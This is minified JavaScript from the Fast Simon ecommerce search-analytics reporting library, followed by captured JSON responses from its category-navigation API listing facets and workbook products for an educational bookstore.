0===u||u.call(c,{items:e.gtag_product_items}))}catch(d){console.log("%c❌ Fast Simon Reporting Error | Error in selectItemCallback Method","font-weight: bold; font-size: 12px; color: red")}delete e.gtag_product_items}return ja(Object.assign(Object.assign({},t()),{prefix:"product-seen-from-category",params:e}))},productClickedFromLandingPage:e=>{var n,o,i,r,s,a,l,c;if(null==e?void 0:e.gtag_product_items){!0!==(null===(n=null===window||void 0===window?void 0:window.__fast_options)||void 0===n?void 0:n.avoidDefaultSelectItemEvent)&&!0!==(null===(o=null===window||void 0===window?void 0:window.__fastOptions)||void 0===o?void 0:o.avoidDefaultSelectItemEvent)&&pa("event","select_item",{items:e.gtag_product_items});try{"function"==typeof(null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.selectItemCallback)?null===(s=null===(r=null===window||void 0===window?void 0:window.__fast_options)||void 0===r?void 0:r.selectItemCallback)||void 0===s||s.call(r,{items:e.gtag_product_items}):"function"==typeof(null===(a=null===window||void 0===window?void 0:window.__fastOptions)||void 0===a?void 0:a.selectItemCallback)&&(null===(c=null===(l=null===window||void 0===window?void 0:window.__fastOptions)||void 0===l?void 0:l.selectItemCallback)||void 0===c||c.call(l,{items:e.gtag_product_items}))}catch(u){console.log("%c❌ Fast Simon Reporting Error | Error in selectItemCallback Method","font-weight: bold; font-size: 12px; color: red")}delete e.gtag_product_items}return ja(Object.assign(Object.assign({},t()),{prefix:"product-seen-from-landing-page",upType:ya.landingPageSeen,params:e}))},quickViewUsedFromSearch:e=>Ca(Object.assign(Object.assign({},t()),{upType:ya.popUpUsedQuickView,params:e})),quickViewUsedFromSmartNavigation:e=>Ca(Object.assign(Object.assign({},t()),{upType:ya.popUpUsedQuickView,params:e})),LookALikeUsedFromSearch:e=>Ca(Object.assign(Object.assign({},t()),{upType:ya.popUpUsedLookALike,params:e})),LookALikeUsedFromSmartNavigation:e=>Ca(Object.assign(Object.assign({},t()),{upType:ya.popUpUsedLookALike,params:e})),reportProductAddedToCart:e=>{var n,o,i,r,s,a,l,c;if(e.cart=1,null==e?void 0:e.gtag_product_items){!0!==(null===(n=null===window||void 0===window?void 0:window.__fast_options)||void 0===n?void 0:n.avoidDefaultAddToCartEvent)&&!0!==(null===(o=null===window||void 0===window?void 0:window.__fastOptions)||void 0===o?void 0:o.avoidDefaultAddToCartEvent)&&pa("event","add_to_cart",{items:e.gtag_product_items});try{"function"==typeof(null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.addToCartCallback)?null===(s=null===(r=null===window||void 0===window?void 0:window.__fast_options)||void 0===r?void 0:r.addToCartCallback)||void 0===s||s.call(r,{items:e.gtag_product_items}):"function"==typeof(null===(a=null===window||void 0===window?void 0:window.__fastOptions)||void 0===a?void 0:a.addToCartCallback)&&(null===(c=null===(l=null===window||void 0===window?void 0:window.__fastOptions)||void 0===l?void 0:l.addToCartCallback)||void 0===c||c.call(l,{items:e.gtag_product_items}))}catch(u){console.log("%c❌ Fast Simon Reporting Error | Error in addToCartCallback Method","font-weight: bold; font-size: 12px; color: red")}delete e.gtag_product_items}return function(t){const e="FS_ANALYTICS_post_load_tracked",n=2e3;try{const o=null==t?void 0:t.cart_product;if(!o)return;const i=Date.now();let r=[];const s=localStorage.getItem(e);if(s)try{r=JSON.parse(s),Array.isArray(r)||(r=[])}catch(u){r=[]}r=r.filter((t=>i-t.timestamp<n)),r.push({productId:o,timestamp:i}),localStorage.setItem(e,JSON.stringify(r))}catch(o){console.log("%c⚠️ Fast Simon Reporting Warning | Error tracking post_load request","font-weight: bold; font-size: 12px; color: orange")}}(e),Ca(Object.assign(Object.assign({},t()),{params:e}))},productHover:e=>Ca(Object.assign(Object.assign({},t()),{upType:ya.hoverOnProduct,params:e})),variantHover:e=>Ca(Object.assign(Object.assign({},t()),{upType:ya.hoverOnProductVariant,params:e})),promoTileClickedFromSearch:(e,n)=>{var o,i,r,s,a,l,c,u;if(null==e?void 0:e.gtag_product_items){!0!==(null===(o=null===window||void 0===window?void 0:window.__fast_options)||void 0===o?void 0:o.avoidDefaultSelectPromotionEvent)&&!0!==(null===(i=null===window||void 0===window?void 0:window.__fastOptions)||void 0===i?void 0:i.avoidDefaultSelectPromotionEvent)&&pa("event","select_promotion",{items:e.gtag_product_items},n);try{"function"==typeof(null===(r=null===window||void 0===window?void 0:window.__fast_options)||void 0===r?void 0:r.selectPromotionCallback)?null===(a=null===(s=null===window||void 0===window?void 0:window.__fast_options)||void 0===s?void 0:s.selectPromotionCallback)||void 0===a||a.call(s,{items:e.gtag_product_items}):"function"==typeof(null===(l=null===window||void 0===window?void 0:window.__fastOptions)||void 0===l?void 0:l.selectPromotionCallback)&&(null===(u=null===(c=null===window||void 0===window?void 0:window.__fastOptions)||void 0===c?void 0:c.selectPromotionCallback)||void 0===u||u.call(c,{items:e.gtag_product_items}))}catch(d){console.log("%c❌ Fast Simon Reporting Error | Error in selectPromotionCallback Method","font-weight: bold; font-size: 12px; color: red")}delete e.gtag_product_items}return ja(Object.assign(Object.assign({},t()),{prefix:"product-seen-from-search",params:e,upType:ya.promoTileClicked}))},promoTileClickedFromSmartNavigation:(e,n)=>{var o,i,r,s,a,l,c,u;if(null==e?void 0:e.gtag_product_items){!0!==(null===(o=null===window||void 0===window?void 0:window.__fast_options)||void 0===o?void 0:o.avoidDefaultSelectPromotionEvent)&&!0!==(null===(i=null===window||void 0===window?void 0:window.__fastOptions)||void 0===i?void 0:i.avoidDefaultSelectPromotionEvent)&&pa("event","select_promotion",{items:e.gtag_product_items},n);try{"function"==typeof(null===(r=null===window||void 0===window?void 0:window.__fast_options)||void 0===r?void 0:r.selectPromotionCallback)?null===(a=null===(s=null===window||void 0===window?void 0:window.__fast_options)||void 0===s?void 0:s.selectPromotionCallback)||void 0===a||a.call(s,{items:e.gtag_product_items}):"function"==typeof(null===(l=null===window||void 0===window?void 0:window.__fastOptions)||void 0===l?void 0:l.selectPromotionCallback)&&(null===(u=null===(c=null===window||void 0===window?void 0:window.__fastOptions)||void 0===c?void 0:c.selectPromotionCallback)||void 0===u||u.call(c,{items:e.gtag_product_items}))}catch(d){console.log("%c❌ Fast Simon Reporting Error | Error in selectPromotionCallback Method","font-weight: bold; font-size: 12px; color: red")}delete e.gtag_product_items}return ja(Object.assign(Object.assign({},t()),{prefix:"product-seen-from-category",params:e,upType:ya.promoTileClicked}))},reportSearchPageViewed:(t,e)=>((null==t?void 0:t.query)&&pa("event","view_search_results",{page:{searchTerm:null==t?void 0:t.query,searchResults:null==t?void 0:t.totalResults}},e),Ia((()=>!0)))});const Xa="FS_ANALYTICS_thank_you_reported";function Za({sessionToken:t,cartToken:e}){var n,o;!function(t,e){try{const n=localStorage.getItem(Xa);if(!n)return!1;const o=JSON.parse(n),i=Date.now()-o.timestamp<3e3,r=o.sessionTokenStart===t,s=o.cartToken===e;return i&&r&&s}catch(n){return!1}}(t.start,e)?la.post({url:"https://ping.fastsimon.com/sh_webhook_thank_you",data:{host:Shopify.shop,order_id:null!==(n=Shopify.checkout.order_id)&&void 0!==n?n:"",st:t.start,cart_token:e,location:window.location.href,subtotal_price:null!==(o=Shopify.checkout.subtotal_price)&&void 0!==o?o:""}}).then((()=>{!function(t,e){try{const n={timestamp:Date.now(),sessionTokenStart:t,cartToken:e};localStorage.setItem(Xa,JSON.stringify(n))}catch(n){console.warn("Could not mark thank you as sent in localStorage")}}(t.start,e),console.log("fast simon: thank you reported!")})).catch((t=>{console.error(t)})):console.log("fast simon: thank you already reported recently, skipping")}var tl=globalThis&&globalThis.__awaiter||function(t,e,n,o){return new(n||(n=Promise))((function(i,r){function s(t){try{l(o.next(t))}catch(e){r(e)}}function a(t){try{l(o.throw(t))}catch(e){r(e)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(s,a)}l((o=o.apply(t,e||[])).next())}))};const el=t=>({reportProductClicked:e=>{var n,o,i,r,s,a,l,c;if(null==e?void 0:e.gtag_product_items){!0!==(null===(n=null===window||void 0===window?void 0:window.__fast_options)||void 0===n?void 0:n.avoidDefaultSelectItemEvent)&&!0!==(null===(o=null===window||void 0===window?void 0:window.__fastOptions)||void 0===o?void 0:o.avoidDefaultSelectItemEvent)&&pa("event","select_item",{items:e.gtag_product_items});try{"function"==typeof(null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.selectItemCallback)?null===(s=null===(r=null===window||void 0===window?void 0:window.__fast_options)||void 0===r?void 0:r.selectItemCallback)||void 0===s||s.call(r,{items:e.gtag_product_items}):"function"==typeof(null===(a=null===window||void 0===window?void 0:window.__fastOptions)||void 0===a?void 0:a.selectItemCallback)&&(null===(c=null===(l=null===window||void 0===window?void 0:window.__fastOptions)||void 0===l?void 0:l.selectItemCallback)||void 0===c||c.call(l,{items:e.gtag_product_items}))}catch(u){console.log("%c❌ Fast Simon Reporting Error | Error in selectItemCallback Method","font-weight: bold; font-size: 12px; color: red")}delete e.gtag_product_items}return ja(Object.assign(Object.assign({prefix:"product-clicked-from-recommendations",endpoint:ba.General,upType:ya.relatedProductClicked},t()),{params:Object.assign({reference:"isp_rel_prd"},e)}))},reportProductsShown:e=>{var n,o;(null==e?void 0:e.gtag_product_items)&&!0!==(null===(n=null===window||void 0===window?void 0:window.__fast_options)||void 0===n?void 0:n.avoidDefaultViewItemListEvent)&&!0!==(null===(o=null===window||void 0===window?void 0:window.__fastOptions)||void 0===o?void 0:o.avoidDefaultViewItemListEvent)&&(pa("event","view_item_list",{items:e.gtag_product_items}),delete e.gtag_product_items);const i=Ja();let r=ja(Object.assign(Object.assign({prefix:"product-seen-from-recommendations",endpoint:ba.General,upType:ya.relatedProductSeen},t()),{params:Object.assign({callback:"ispRelatedDone",st:null!=i?i:void 0},e)}));return setTimeout((()=>{xa("product-seen-from-recommendations")}),200),r}});function nl(t,e){let n="isp_location_"+e;t?localStorage.setItem(n,t):localStorage.removeItem(n)}const ol=t=>({reportDiscoveryOpen:e=>Ca(Object.assign(Object.assign({},t()),{upType:ya.discoveryOpen,params:e})),reportDiscoveryProductVisit:e=>Ca(Object.assign(Object.assign({},t()),{upType:"image-search"===e.type?ya.visualProductVisit:"instagram"===e.type?ya.instagramProductVisit:ya.popularProductVisit,params:e})),reportGalleryImageClicked:e=>Ca(Object.assign(Object.assign({},t()),{upType:"instagram"===e.type?ya.instagramDiscovery:ya.popularDiscovery,params:e})),reportProductAddedToCart:e=>Ca(Object.assign(Object.assign({},t()),{upType:"image-search"===e.type?ya.discoveryVisualATC:"instagram"===e.type?ya.discoveryInstagramATC:ya.discoveryPopularATC,params:Object.assign(Object.assign({},e),{cart:1})})),reportVisualSearchUsed:e=>Ca(Object.assign(Object.assign({},t()),{upType:ya.visualSearchUsed,params:e})),reportBoundingBoxClicked:e=>Ca(Object.assign(Object.assign({},t()),{upType:"image-search"===e.type?ya.visualSearchBboxClicked:ya.visualBboxClicked,params:e}))}),il=t=>({reportChatSessionStarted:e=>Ca(Object.assign(Object.assign({endpoint:ba.General,upType:ya.shopperAssistantChatSessionStarted},t()),{params:e})),reportChatSessionEnded:e=>Ca(Object.assign(Object.assign({endpoint:ba.General,upType:ya.shopperAssistantChatSessionEnded},t()),{params:e})),reportChatResults:e=>Ca(Object.assign(Object.assign({endpoint:ba.General,upType:ya.shopperAssistantChatResults},t()),{params:e})),reportProductAddedToCart:e=>Ca(Object.assign(Object.assign({endpoint:ba.General,upType:ya.shopperAssistantProductAddedToCartAttributed},t()),{params:e})),reportProductClicked:e=>ja(Object.assign(Object.assign({endpoint:ba.General,upType:ya.shopperAssistantProductClickedAttributed},t()),{params:e,prefix:"product-seen-from-assistant"}))});var rl=globalThis&&globalThis.__awaiter||function(t,e,n,o){return new(n||(n=Promise))((function(i,r){function s(t){try{l(o.next(t))}catch(e){r(e)}}function a(t){try{l(o.throw(t))}catch(e){r(e)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(s,a)}l((o=o.apply(t,e||[])).next())}))};class sl{constructor(t={}){var e,n,o,i;this.impressions=new Map,this.observers=new Map,this.observerMetadata=new Map,this.reportingTimer=null,this.hasReportedOnPageLeave=!1,this.pageLeaveCleanup=null,this.config={threshold:null!==(e=t.threshold)&&void 0!==e?e:.7,backupInterval:null!==(n=t.backupInterval)&&void 0!==n?n:12e4,onImpression:null!==(o=t.onImpression)&&void 0!==o?o:()=>{},onReport:null!==(i=t.onReport)&&void 0!==i?i:()=>Promise.resolve()},this.setupBackupTimer(),this.setupPageLeaveHandlers()}track(t,e){if(this.observers.has(t))return;if(this.impressions.has(e.elementID))return;const n=new IntersectionObserver((t=>this.handleIntersection(t)),{threshold:this.config.threshold});n.observe(t),this.observers.set(t,n),this.observerMetadata.set(t,e)}untrack(t){const e=this.observers.get(t);e&&(e.disconnect(),this.observers.delete(t),this.observerMetadata.delete(t))}reportNow(){return rl(this,void 0,void 0,(function*(){const t=Array.from(this.impressions.values()).filter((t=>!t.isReported));if(0!==t.length){t.forEach((t=>{t.isReported=!0}));try{yield this.config.onReport(t),this.impressions.clear()}catch(e){t.forEach((t=>{t.isReported=!1}))}}}))}destroy(){this.observers.forEach((t=>t.disconnect())),this.observers.clear(),null!==this.reportingTimer&&(clearInterval(this.reportingTimer),this.reportingTimer=null),this.pageLeaveCleanup&&(this.pageLeaveCleanup(),this.pageLeaveCleanup=null),this.impressions.clear()}handleIntersection(t){t.forEach((t=>{if(t.isIntersecting){const e=this.observerMetadata.get(t.target);if(!e||this.impressions.has(e.elementID))return;const n=Object.assign(Object.assign({},e),{timestamp:Date.now(),isReported:!1});this.impressions.set(e.elementID,n),this.config.onImpression(n);const o=this.observers.get(t.target);o&&(o.disconnect(),this.observers.delete(t.target),this.observerMetadata.delete(t.target))}}))}setupBackupTimer(){this.reportingTimer=window.setInterval((()=>{this.reportNow().catch((t=>{console.error("Backup timer reporting failed:",t)}))}),this.config.backupInterval)}setupPageLeaveHandlers(){const t=()=>{if(this.hasReportedOnPageLeave)return;this.hasReportedOnPageLeave=!0;const t=Array.from(this.impressions.values()).filter((t=>!t.isReported));t.length>0&&(this.config.onReport(t).catch((()=>{})),this.impressions.clear())},e=()=>{"hidden"===document.visibilityState?t():"visible"===document.visibilityState&&(this.hasReportedOnPageLeave=!1)};window.addEventListener("beforeunload",t),document.addEventListener("visibilitychange",e),window.addEventListener("pagehide",t),this.pageLeaveCleanup=()=>{window.removeEventListener("beforeunload",t),document.removeEventListener("visibilitychange",e),window.removeEventListener("pagehide",t)}}}var al=globalThis&&globalThis.__awaiter||function(t,e,n,o){return new(n||(n=Promise))((function(i,r){function s(t){try{l(o.next(t))}catch(e){r(e)}}function a(t){try{l(o.throw(t))}catch(e){r(e)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(s,a)}l((o=o.apply(t,e||[])).next())}))};const ll=Date.now();function cl(t){const e=(()=>{let t=null;return()=>(t||(t=new sl({threshold:.7,backupInterval:12e4,onReport:n})),t)})(),n=e=>al(this,void 0,void 0,(function*(){var n;const i=t();if(!i.userSession||!(null===(n=i.sessionToken)||void 0===n?void 0:n.start)||0===e.length)return;const r=e.reduce(((t,e)=>{const n=e.query?`${e.query}_${e.sort_by||""}_${e.narrow_by||""}`:`${e.categoryID||""}_${e.sort_by||""}_${e.narrow_by||""}`;return t[n]||(t[n]={query:e.query,categoryID:e.categoryID,sort_by:e.sort_by,narrow_by:e.narrow_by,products:{}}),t[n].products[e.elementID]=e.timestamp,t}),{}),s=Object.values(r).map((t=>{const e={UUID:i.uuid,store_id:i.storeID,st:i.userSession,session:i.sessionToken.start,up_type:t.query?"4":"20",page_load_timestamp:ll,request_timestamp:Date.now(),viewport_products:t.products};return t.query&&(e.q=t.query),t.categoryID&&(e.category_id=t.categoryID),t.sort_by&&(e.sort_by=t.sort_by),t.narrow_by&&(e.narrow_by=t.narrow_by),o(e)}));yield Promise.all(s)})),o=t=>al(this,void 0,void 0,(function*(){const e=new URL("https://views.fastsimon.com/post_impression");Object.entries(t).forEach((([t,n])=>{"viewport_products"!==t&&void 0!==n&&e.searchParams.append(t,String(n))})),e.searchParams.append("viewport_products",JSON.stringify(t.viewport_products));try{yield fetch(e.toString(),{method:"GET",keepalive:!0})}catch(n){throw n}}));return{trackElement:(t,n)=>{e().track(t,n)},untrackElement:t=>{e().untrack(t)},onContextChange:()=>al(this,void 0,void 0,(function*(){const t=e();yield t.reportNow()})),reportNow:()=>al(this,void 0,void 0,(function*(){const t=e();yield t.reportNow()})),destroy:()=>{e().destroy()}}}var ul=globalThis&&globalThis.__awaiter||function(t,e,n,o){return new(n||(n=Promise))((function(i,r){function s(t){try{l(o.next(t))}catch(e){r(e)}}function a(t){try{l(o.throw(t))}catch(e){r(e)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(s,a)}l((o=o.apply(t,e||[])).next())}))};class dl{constructor({uuid:t,storeID:e,platform:n}){this.uuid=t,this.storeID=e,this.cartToken=void 0,this.userSession="",this.sessionToken={lastActive:0,start:0},this.platform=n,this.userLocation=void 0,this.ispSegmentsServing=!1}setSession(){return ul(this,void 0,void 0,(function*(){const t=Ja(),e=yield(({storeID:t,uuid:e,cartToken:n,sessionToken:o,userSession:i})=>{var r;const s={source:"fast-simon-reporting",UUID:e,store_id:t,api_type:"json",cart_token:n,st:null!=i?i:void 0,session:o.start,doc_ref:document.referrer,variation_id:ca()};return(null===(r=null===window||void 0===window?void 0:window.location)||void 0===r?void 0:r.search)&&(s.qs=encodeURIComponent(window.location.search)),la.get({url:"https://ping.fastsimon.com/post_load",params:s})})({uuid:this.uuid,storeID:this.storeID,userSession:t,sessionToken:this.sessionToken,cartToken:this.cartToken});var n,o;return this.userSession=e.isp_token,n=this.userSession,localStorage.setItem("isp_token_1",n),function(t){t?(localStorage.setItem("fast-variation",t),window.FS_VARIATION={variation_id:t}):localStorage.removeItem("fast-variation")}(null==e?void 0:e.variation_id),(null==e?void 0:e.location)?(this.userLocation=e.location,nl(this.userLocation,this.uuid)):nl(void 0,this.uuid),this.ispSegmentsServing=(null==e?void 0:e.isp_segments_serving)||!1,(o=this.ispSegmentsServing)?localStorage.setItem("ISP_SEGMENTS_SERVING_KEY",String(o)):localStorage.removeItem("ISP_SEGMENTS_SERVING_KEY"),!0}))}setCartToken(){var t;return this.cartToken=Ra.getToken(this.platform),this.cartToken&&Ra.saveToken(this.cartToken,this.platform,null===(t=this.sessionToken)||void 0===t?void 0:t.start,this.userSession),!0}setSessionToken(){return this.sessionToken=Ua(),!0}executeSelfReporting(){const t=this.getBase(),e=this.platform;(function(t){if("WooCommerce"===t&&"undefined"!=typeof wc_cart_params)return!0;if("BigCommerce"===t&&window.location.href.includes("cart.php"))return!0;const e=window.location.pathname.replace(/\/$/,"");return Boolean(os.find((t=>e.includes(t))))})(e)&&Ra.report(t);const n=ns(e);Ha()||Wa("product-seen-from-search")in localStorage||Wa("product-seen-from-category")in localStorage||Wa("product-seen-from-landing-page")in localStorage||Wa("product-seen-from-autocomplete")in localStorage||Wa("product-seen-from-autocomplete")in localStorage||Wa("product-seen-from-recommendations")in localStorage||Wa("product-clicked-from-recommendations")in localStorage||!n||Ca(Object.assign(Object.assign({},t),{params:{id:n}}))}getBase(){var t,e;return{uuid:this.uuid,storeID:this.storeID,platform:this.platform,userSession:this.userSession,sessionToken:this.sessionToken,cartToken:null!==(e=null!==(t=this.cartToken)&&void 0!==t?t:Ra.getToken(this.platform))&&void 0!==e?e:"",segments:this.ispSegmentsServing}}runBackgroundTasks(){return ul(this,void 0,void 0,(function*(){this.setSessionToken(),this.setCartToken(),this.cartToken||(yield function({callback:t,stopCondition:e,timeout:n,retries:o}){return tl(this,void 0,void 0,(function*(){let i=null!=o?o:-1;return new Promise((o=>{const r=setInterval((()=>{const n=e();if(n||0==i--)return clearInterval(r),o(n);t()}),n)}))}))}({stopCondition:()=>Boolean(this.cartToken),timeout:333,callback:()=>this.setCartToken(),retries:5})),yield this.setSession(),this.executeSelfReporting(),xa("product-seen-from-category"),xa("product-seen-from-search"),xa("product-seen-from-autocomplete"),xa("product-seen-from-recommendations"),xa("category-seen-from-autocomplete"),xa("popular-search-seen-from-autocomplete"),xa("product-clicked-from-recommendations"),xa("product-seen-from-landing-page"),xa("product-seen-from-assistant"),Ka(this.platform,this.getBase()),"undefined"!=typeof Shopify&&void 0!==Shopify.checkout&&window.location.href.includes("thank_you")&&Za({sessionToken:this.sessionToken,cartToken:this.cartToken})}))}initialize(){return this.runBackgroundTasks().then((()=>{console.log("Fast Simon Reporting: background task completed")})).catch((t=>{console.error(t)})),{Autocomplete:(t=()=>this.getBase(),{reportProductClicked:e=>{var n,o,i,r,s,a,l,c;if(null==e?void 0:e.gtag_product_items){!0!==(null===(n=null===window||void 0===window?void 0:window.__fast_options)||void 0===n?void 0:n.avoidDefaultSelectItemEvent)&&!0!==(null===(o=null===window||void 0===window?void 0:window.__fastOptions)||void 0===o?void 0:o.avoidDefaultSelectItemEvent)&&pa("event","select_item",{items:e.gtag_product_items});try{"function"==typeof(null===(i=null===window||void 0===window?void 0:window.__fast_options)||void 0===i?void 0:i.selectItemCallback)?null===(s=null===(r=null===window||void 0===window?void 0:window.__fast_options)||void 0===r?void 0:r.selectItemCallback)||void 0===s||s.call(r,{items:e.gtag_product_items}):"function"==typeof(null===(a=null===window||void 0===window?void 0:window.__fastOptions)||void 0===a?void 0:a.selectItemCallback)&&(null===(c=null===(l=null===window||void 0===window?void 0:window.__fastOptions)||void 0===l?void 0:l.selectItemCallback)||void 0===c||c.call(l,{items:e.gtag_product_items}))}catch(u){console.log("%c❌ Fast Simon Reporting Error | Error in selectItemCallback Method","font-weight: bold; font-size: 12px; color: red")}delete e.gtag_product_items}return ja(Object.assign(Object.assign({prefix:"product-seen-from-autocomplete",endpoint:ba.Autocomplete,upType:ya.autocompleteProductSeen,site:!0},t()),{params:e}))},reportCategoryClicked:e=>((null==e?void 0:e.gtag_data)&&(pa("event","category_click",Object.assign({},e.gtag_data)),delete e.gtag_data),Ca(Object.assign(Object.assign({endpoint:ba.Autocomplete,upType:ya.categorySearchSeen,site:!0},t()),{params:e}))),reportCategoryClickedDelayed:e=>((null==e?void 0:e.gtag_data)&&(pa("event","category_click",Object.assign({},e.gtag_data)),delete e.gtag_data),ja(Object.assign(Object.assign({prefix:"category-seen-from-autocomplete",endpoint:ba.Autocomplete,upType:ya.categorySearchSeen,site:!0},t()),{params:e}))),reportPopularSearchClicked:e=>((null==e?void 0:e.gtag_data)&&(pa("event","popular_search_click",Object.assign({},e.gtag_data)),delete e.gtag_data),Ca(Object.assign(Object.assign({endpoint:ba.Autocomplete,upType:ya.popularSearchSeen,site:!0},t()),{params:e}))),reportPopularSearchClickedDelayed:e=>((null==e?void 0:e.gtag_data)&&(pa("event","popular_search_click",Object.assign({},e.gtag_data)),delete e.gtag_data),ja(Object.assign(Object.assign({prefix:"popular-search-seen-from-autocomplete",endpoint:ba.Autocomplete,upType:ya.popularSearchSeen,site:!0},t()),{params:e})))}),Serp:Qa((()=>this.getBase())),Recommendations:el((()=>this.getBase())),navigate:Fa,refreshCartToken:()=>this.setCartToken(),isReady:()=>Boolean(this.sessionToken&&this.userSession),getBase:()=>this.getBase(),VisualDiscovery:ol((()=>this.getBase())),ShopperAssistant:il((()=>this.getBase())),ViewportImpressions:cl((()=>this.getBase()))};var t}}var pl=globalThis&&globalThis.__awaiter||function(t,e,n,o){return new(n||(n=Promise))((function(i,r){function s(t){try{l(o.next(t))}catch(e){r(e)}}function a(t){try{l(o.throw(t))}catch(e){r(e)}}function l(t){var e;t.done?i(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(s,a)}l((o=o.apply(t,e||[])).next())}))};function fl(t){return"undefined"!=typeof FastSimonReporting?Ia(FastSimonReporting):function(t){return pl(this,void 0,void 0,(function*(){const e=new dl(t).initialize();return window.FastSimonReporting=e,new Promise((t=>t(e)))}))}(t)}export{Br as $,Y as A,T as B,I as C,C as D,Jt as E,Yt as F,Ot as G,se as H,ae as I,le as J,Q as K,z as L,f as M,K as N,w as O,Vt as P,Gt as Q,et as R,ue as S,es as T,E as U,Gr as V,Qr as W,Xr as X,q as Y,jt as Z,Qt as _,y as a,Xt as a0,Ds as a1,Rs as a2,re as a3,xt as a4,lt as a5,bt as a6,ie as a7,oe as a8,ht as a9,ta as aA,fs as aB,ws as aC,$r as aD,it as aE,te as aF,fl as aG,js as aH,ps as aI,Zr as aJ,ds as aK,ss as aL,Fr as aM,Wr as aN,P as aO,j as aP,Ct as aQ,g as aR,mt as aa,wt as ab,xs as ac,Et as ad,Ur as ae,yt as af,ne as ag,nt as ah,Zt as ai,v as aj,at as ak,ee as al,k as am,x as an,Mr as ao,ms as ap,Kr as aq,Jr as ar,Yr as as,qr as at,Hr as au,Z as av,hs as aw,Qs as ax,na as ay,sa as az,jr as b,St as c,It as d,h as e,J as f,si as g,F as h,ce as i,M as j,_ as k,H as l,V as m,c as n,_t as o,X as p,rt as q,pe as r,Tt as s,Dt as t,W as u,O as v,fe as w,tt as x,b as y,G as z};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&narrow=[[%22Book+Series%22,%22Mastering+Basic+Skills%C2%AE%22]]&facets_required=2&category_id=23&page_num=1&sort_by=relevency
body_size: 1014
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","total_results":11,"term":"","facets":[["Spec-product detail",[["Activity Book",11]],"Product Types",false,0],["Spec-subjects",[["Across the Curriculum",11],["Language Arts",5],["Early Learning",4],["Math",3]],"Subjects",false,0],["Price",[["USD:5.0-USD:10.0",11]],"Price",false,0],["Price_min",[6],"Price_min",true,0],["Price_max",[10],"Price_max",true,0],["Brand",[["Thinking Kids",6],["Brighter Child",5]],"Brand",false,0],["Format name",[["eBook PDF",6],["Paperback",5]],"Item Format",false,0],["Grades",[["Preschool",2],["Kindergarten",3],["Grade 1",2],["Grade 2",2],["Grade 3",2],["Grade 4",1]],"Grades",false,2],["Spec-series",[["Spectrum",287],["Summer Bridge Activities",82],["My Science Library",75],["Interactive Notebooks",42],["Let's Explore Science",36],["Spotlight on Reading",36],["The 100+ Series™",32],["Common Core 4 Today",31],["American History Series",28],["Applying the Standards",25],["Skill Builders",24],["Kelley Wingate",22],["Daily Skill Builders",21],["Practice & Apply",18],["Leaders Like Us",17],["Complete Book of",16],["Comprehensive Curriculum",16],["In a Flash",16],["IXL Topic-Specific Workbooks",14],["Skills for School",14],["Trace with Me",14],["Jumpstarters",13],["Ready for Science",13],["Tutor Series",13],["Weekly Practice",13],["Common Core Connections",12],["Quick Skills",12],["Rosetta Stone Picture Dictionaries",12],["Spectrum Focus",12],["World History",12],["Expanding Science Skills Series",11],["Green Earth Science Discovery Library",11],["Little World Social Studies",11],["Mastering Basic Skills®",11],["Mi biblioteca de ingeniería (My Engineering Library)",11],["The 100+ Series",11],["Break It Down",9],["Early Years",9],["IXL Ultimate Workbooks",9],["Listos para las ciencias A (Ready for Science A)",9],["Unusually Fun",9],["Vroom! Hot SUVs",9],["Continents of the World",8],["Daily Series",8],["Fauna del bioma",8],["Skills for Success",8],["So You Wanna Be",8],["Social Skills Mini-Books",8],["Transportation and Me!",8],["Readers For Writers - Fluent",7]],"Book Series",false,0],["Status",[["Current",11]],"Offers",false,0],["Isp-review-stars",[["1",4],["2",4],["3",4],["4",4],["5",4]],"Customer Rating",false,0]],"facets_completed":true,"narrow":[["Spec-series","Mastering Basic Skills®","Book Series"]],"category_id":"23","use_personalized_collection":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&category_id=23&narrow=[[%22Book+Series%22,%22Mastering+Basic+Skills%C2%AE%22]]&facets_required=1&products_per_page=32&page_num=1&with_product_attributes=true&qs=false
body_size: 3037
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","items":[{"l":"Mastering Basic Skills Kindergarten Activity Book Grade K Paperback","c":"USD","u":"/704430--mastering-basic-skills-kindergarten-activity-book-grade-k-paperback-704430","p":"9.95","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10079/images/2252515/704430__58447.1755184563.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/38612622-60c7-47fd-9bf3-3b9af8a9138e","f":0,"s":"704430","sku":"704430","p_spl":0,"c_date":1547685077,"id":"10079","skus":["704430"],"v_c":1,"iso":false,"vra":[[10056,[["Compare at price",["USD:0"]],["Price",["USD:9.95"]],["Product-sku",["704430"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/10079/images/2252515/704430__58447.1755184563.386.513.jpg?c=2"]],["upc",["044222233891"]]]]],"vrc":{},"att":[["Age Grade",["Grade K / Ages 5-6"]],["Brand",["Brighter Child"]],["Categories",[["155","169"],["23"],["24","30","635"],["24","31","25"],["24","31","25","3481"],["269","274","276"],["269","277","278"],["269","277","290"],["269","277","291"],["36","165","126"],["brand_brighter child"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Kindergarten"]],["Look 